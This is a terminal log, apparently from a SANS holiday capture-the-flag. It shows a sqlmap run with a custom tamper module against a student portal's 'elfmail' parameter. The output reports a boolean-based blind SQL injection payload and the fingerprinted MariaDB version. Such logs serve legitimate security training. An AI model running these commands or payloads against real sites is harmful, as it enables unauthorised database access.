 [istvan@t470s sans2019]$ sqlmap -u https://studentportal.elfu.org/application-check.php?elfmail=email@email.com --technique B --tamper sans2019 --skip-urlencode -D elfu --threads 10 --banner
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:14:31 /2020-01-14/
[06:14:31] [INFO] loading tamper module 'sans2019'
[06:14:31] [INFO] resuming back-end DBMS 'mysql'
[06:14:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: elfmail (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: elfmail=email@email.com' AND 9416=9416 AND 'Tyqp'='Tyqp
---
[06:14:32] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[06:14:32] [INFO] the back-end DBMS is MySQL
[06:14:32] [INFO] fetching banner
[06:14:33] [INFO] retrieving the length of query output
[06:14:33] [INFO] resumed: 24
[06:14:33] [INFO] resumed: 10.1.43-MariaDB-1~bionic
back-end DBMS: MySQL 5 (MariaDB fork)
banner: '10.1.43-MariaDB-1~bionic'
[06:14:33] [INFO] fetched data logged to text files under '/home/istvan/.sqlmap/output/studentportal.elfu.org'
[*] ending @ 06:14:33 /2020-01-14/